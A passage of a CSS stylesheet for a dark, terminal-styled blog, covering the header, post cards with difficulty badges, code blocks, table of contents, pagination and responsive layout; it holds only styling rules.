    rgba(0,0,0,0.03) 4px
  );
  pointer-events: none;
  z-index: 9999;
}

a { color: var(--accent); text-decoration: none; transition: color .2s; }
a:hover { color: var(--accent-bright); }

img { max-width: 100%; height: auto; border-radius: 6px; }

/* ===== HEADER ===== */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  height: var(--header-height);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  background: var(--bg-deep);
  border-bottom: 1px solid var(--border);
  backdrop-filter: blur(12px);
}

.site-logo {
  font-family: var(--font-mono);
  font-size: 1.05rem;
  font-weight: 600;
  letter-spacing: .5px;
  color: var(--text);
  display: flex;
  align-items: center;
  gap: .6rem;
}

.site-logo .prefix {
  color: var(--accent);
  font-weight: 700;
}

.site-logo .cursor-blink {
  display: inline-block;
  width: 2px;
  height: 1.2em;
  background: var(--accent);
  animation: blink 1s step-end infinite;
  vertical-align: middle;
}

@keyframes blink { 50% { opacity: 0; } }

.site-logo img {
  width: 28px;
  height: 28px;
  border-radius: 4px;
}

.site-nav {
  display: flex;
  gap: 1.5rem;
  list-style: none;
}

.site-nav a {
  font-family: var(--font-mono);
  font-size: .8rem;
  color: var(--text-muted);
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 2px;
}

.site-nav a::after {
  content: '';
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background: var(--accent);
  transition: width .3s;
}

.site-nav a:hover { color: var(--accent); }
.site-nav a:hover::after { width: 100%; }

/* ===== HERO (INDEX PAGE) ===== */
.hero {
  position: relative;
  padding: 5rem 2rem 4rem;
  text-align: center;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  top: -120px;
  left: 50%;
  transform: translateX(-50%);
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, var(--accent-dim) 0%, transparent 70%);
  opacity: .12;
  pointer-events: none;
}

.hero h1 {
  font-family: var(--font-display);
  font-size: clamp(2rem, 5vw, 3.2rem);
  font-weight: 900;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: .75rem;
  position: relative;
}

.hero h1 .accent { color: var(--accent); }

.hero .tagline {
  font-family: var(--font-mono);
  font-size: clamp(.85rem, 2vw, 1rem);
  color: var(--text-muted);
  max-width: 560px;
  margin: 0 auto;
}

.hero .tagline::before { content: '> '; color: var(--accent); }

/* ===== POST GRID ===== */
.posts-section {
  max-width: 960px;
  margin: 0 auto;
  padding: 0 2rem 4rem;
}

.section-label {
  font-family: var(--font-mono);
  font-size: .75rem;
  color: var(--accent);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 1.5rem;
  display: flex;
  align-items: center;
  gap: .75rem;
}

.section-label::after {
  content: '';
  flex: 1;
  height: 1px;
  background: linear-gradient(90deg, var(--border), transparent);
}

.post-card {
  display: block;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.5rem 1.75rem;
  margin-bottom: 1rem;
  transition: all .25s ease;
  position: relative;
  overflow: hidden;
}

.post-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 3px;
  height: 100%;
  background: var(--accent);
  opacity: 0;
  transition: opacity .25s;
}

.post-card:hover {
  background: var(--bg-card-hover);
  border-color: var(--border-glow);
  transform: translateX(4px);
  box-shadow: 0 0 30px rgba(0,232,123,.05);
}

.post-card:hover::before { opacity: 1; }

.post-card .meta {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: .6rem;
  font-family: var(--font-mono);
  font-size: .75rem;
  color: var(--text-dim);
}

.post-card .meta .date { color: var(--text-muted); }

.post-card .category {
  background: rgba(0,232,123,.1);
  color: var(--accent);
  padding: 2px 8px;
  border-radius: 3px;
  font-size: .7rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: 1px solid rgba(0,232,123,.2);
}

.post-card .category.hardware {
  background: rgba(249,115,22,.1);
  color: #fb923c;
  border-color: rgba(249,115,22,.2);
}

.post-card h2 {
  font-family: var(--font-display);
  font-size: 1.1rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: #fff;
  margin-bottom: .5rem;
  transition: color .2s;
}

.post-card:hover h2 { color: var(--accent); }

.post-card .excerpt {
  font-size: .9rem;
  color: var(--text-muted);
  line-height: 1.6;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.post-card .tags {
  display: flex;
  flex-wrap: wrap;
  gap: .4rem;
  margin-top: .75rem;
}

.tag {
  font-family: var(--font-mono);
  font-size: .65rem;
  color: var(--text-dim);
  background: rgba(255,255,255,.04);
  padding: 2px 7px;
  border-radius: 3px;
  letter-spacing: .5px;
}

/* Difficulty badges */
.diff {
  font-family: var(--font-mono);
  font-size: .65rem;
  padding: 2px 8px;
  border-radius: 3px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 600;
}
.diff.easy { background: rgba(34,197,94,.12); color: #22c55e; border: 1px solid rgba(34,197,94,.2); }
.diff.medium { background: rgba(245,158,11,.12); color: #f59e0b; border: 1px solid rgba(245,158,11,.2); }
.diff.hard { background: rgba(244,63,94,.12); color: #f43f5e; border: 1px solid rgba(244,63,94,.2); }

/* ===== POST PAGE ===== */
.post-header {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 3rem 2rem 2rem;
  position: relative;
}

.post-header .back-link {
  font-family: var(--font-mono);
  font-size: .8rem;
  color: var(--text-muted);
  display: inline-flex;
  align-items: center;
  gap: .4rem;
  margin-bottom: 1.5rem;
}

.post-header .back-link:hover { color: var(--accent); }

.post-header h1 {
  font-family: var(--font-display);
  font-size: clamp(1.4rem, 4vw, 2rem);
  font-weight: 800;
  letter-spacing: 1.5px;
  color: #fff;
  line-height: 1.3;
  margin-bottom: 1rem;
}

.post-header .post-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: .75rem;
  font-family: var(--font-mono);
  font-size: .8rem;
  color: var(--text-muted);
  padding-bottom: 1.5rem;
  border-bottom: 1px solid var(--border);
}

/* ===== POST CONTENT ===== */
.post-content {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 2rem 2rem 4rem;
}

.post-content h1 {
  font-family: var(--font-display);
  font-size: 1.5rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: #fff;
  margin: 2.5rem 0 1rem;
  padding-top: 1rem;
}

.post-content h2 {
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: #fff;
  margin: 2rem 0 .75rem;
}

.post-content h3, .post-content h4 {
  font-family: var(--font-display);
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: .5px;
  color: var(--text);
  margin: 1.5rem 0 .5rem;
}

.post-content h5, .post-content h6 {
  font-family: var(--font-mono);
  font-size: .85rem;
  font-weight: 600;
  color: var(--accent);
  margin: 1.25rem 0 .5rem;
}

.post-content p {
  margin-bottom: 1rem;
  color: var(--text);
}

.post-content ul, .post-content ol {
  margin: .75rem 0 1rem 1.5rem;
  color: var(--text);
}

.post-content li { margin-bottom: .35rem; }

.post-content strong { color: #fff; font-weight: 600; }

.post-content hr {
  border: none;
  height: 1px;
  background: var(--border);
  margin: 2rem 0;
}

.post-content img {
  display: block;
  margin: 1.5rem auto;
  border: 1px solid var(--border);
  border-radius: 6px;
  box-shadow: 0 4px 20px rgba(0,0,0,.4);
}

.post-content a {
  color: var(--accent);
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: var(--accent-dim);
}

.post-content a:hover {
  color: var(--accent-bright);
  text-decoration-color: var(--accent-bright);
}

/* code blocks */
.post-content code {
  font-family: var(--font-mono);
  font-size: .85em;
  background: var(--bg-code);
  color: var(--cyan);
  padding: 2px 6px;
  border-radius: 3px;
  border: 1px solid var(--border);
}

.post-content pre {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.25rem 1.5rem;
  margin: 1rem 0 1.5rem;
  overflow-x: auto;
  position: relative;
}

.post-content pre code {
  background: none;
  border: none;
  padding: 0;
  color: var(--text);
  font-size: .82rem;
  line-height: 1.65;
}

/* scrollbar */
.post-content pre::-webkit-scrollbar { height: 6px; }
.post-content pre::-webkit-scrollbar-track { background: var(--bg-code); }
.post-content pre::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }

.post-content blockquote {
  border-left: 3px solid var(--accent);
  padding: .75rem 1rem;
  margin: 1rem 0;
  background: rgba(0,232,123,.04);
  border-radius: 0 6px 6px 0;
  color: var(--text-muted);
}

/* ===== TABLE OF CONTENTS ===== */
.toc {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.25rem 1.5rem;
  margin-bottom: 2rem;
}

.toc-title {
  font-family: var(--font-mono);
  font-size: .75rem;
  color: var(--accent);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: .75rem;
}

.toc ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.toc li { margin-bottom: .3rem; }

.toc a {
  font-family: var(--font-mono);
  font-size: .8rem;
  color: var(--text-muted);
  transition: color .2s;
}

.toc a:hover { color: var(--accent); }

.toc .toc-h2 { padding-left: 0; }
.toc .toc-h3 { padding-left: 1rem; }
.toc .toc-h4 { padding-left: 2rem; }

/* ===== FOOTER ===== */
.site-footer {
  border-top: 1px solid var(--border);
  padding: 2rem;
  text-align: center;
  font-family: var(--font-mono);
  font-size: .75rem;
  color: var(--text-dim);
}

.site-footer a { color: var(--text-muted); }
.site-footer a:hover { color: var(--accent); }

.footer-links {
  display: flex;
  justify-content: center;
  gap: 1.5rem;
  margin-bottom: .75rem;
}

/* ===== 404 ===== */
.not-found {
  text-align: center;
  padding: 6rem 2rem;
}

.not-found h1 {
  font-family: var(--font-display);
  font-size: 5rem;
  color: var(--accent);
  letter-spacing: 5px;
}

.not-found p {
  font-family: var(--font-mono);
  color: var(--text-muted);
  margin-top: 1rem;
}

/* ===== CATEGORY FILTER ===== */
.category-filter {
  display: flex;
  flex-wrap: wrap;
  gap: .5rem;
  margin-bottom: 1.5rem;
}

.filter-btn {
  font-family: var(--font-mono);
  font-size: .75rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: var(--text-muted);
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 5px;
  padding: 6px 14px;
  cursor: pointer;
  transition: all .2s;
}

.filter-btn:hover {
  color: var(--accent);
  border-color: var(--accent-dim);
  background: rgba(0,232,123,.06);
}

.filter-btn.active {
  color: var(--bg-deep);
  background: var(--accent);
  border-color: var(--accent);
  font-weight: 600;
}

/* ===== PAGINATION ===== */
.pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 1rem;
  margin-top: 2rem;
  font-family: var(--font-mono);
  font-size: .8rem;
}

.pagination button {
  font-family: var(--font-mono);
  font-size: .8rem;
  color: var(--accent);
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 5px;
  padding: 8px 18px;
  cursor: pointer;
  transition: all .2s;
  letter-spacing: .5px;
}

.pagination button:hover:not(:disabled) {
  background: rgba(0,232,123,.1);
  border-color: var(--accent-dim);
}

.pagination button:disabled {
  opacity: .3;
  cursor: not-allowed;
}

.pagination .page-info {
  color: var(--text-dim);
}

.post-card.hidden {
  display: none;
}

/* ===== ANIMATIONS ===== */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(16px); }
  to { opacity: 1; transform: translateY(0); }
}

.animate-in {
  animation: fadeUp .5s ease both;
}

.post-card:nth-child(1) { animation-delay: .05s; }
.post-card:nth-child(2) { animation-delay: .1s; }
.post-card:nth-child(3) { animation-delay: .15s; }
.post-card:nth-child(4) { animation-delay: .2s; }
.post-card:nth-child(5) { animation-delay: .25s; }
.post-card:nth-child(6) { animation-delay: .3s; }

/* ===== RESPONSIVE ===== */
@media (max-width: 640px) {
  .site-header { padding: 0 1rem; }
  .site-nav { gap: .75rem; }
  .site-nav a { font-size: .7rem; }
  .hero { padding: 3rem 1.25rem 2.5rem; }
  .posts-section { padding: 0 1rem 3rem; }
  .post-header { padding: 2rem 1.25rem 1.5rem; }
  .post-content { padding: 1.5rem 1.25rem 3rem; }
  .post-card { padding: 1.25rem; }
  .post-card .meta { flex-wrap: wrap; gap: .5rem; }
}

/* Mobile hamburger */
.menu-toggle { display: none; background: none; border: none; cursor: pointer; padding: 4px; }
.menu-toggle span { display: block; width: 22px; height: 2px; background: var(--text-muted); margin: 5px 0; transition: .3s; }

@media (max-width: 480px) {
  .menu-toggle { display: block; }
  .site-nav {
    display: none;
    position: absolute;
    top: var(--header-height);
    right: 0;
    background: var(--bg-base);
    border: 1px solid var(--border);
    border-radius: 0 0 8px 8px;
    flex-direction: column;
    padding: 1rem 1.5rem;
    gap: 1rem;
  }
  .site-nav.open { display: flex; }
}
</file>
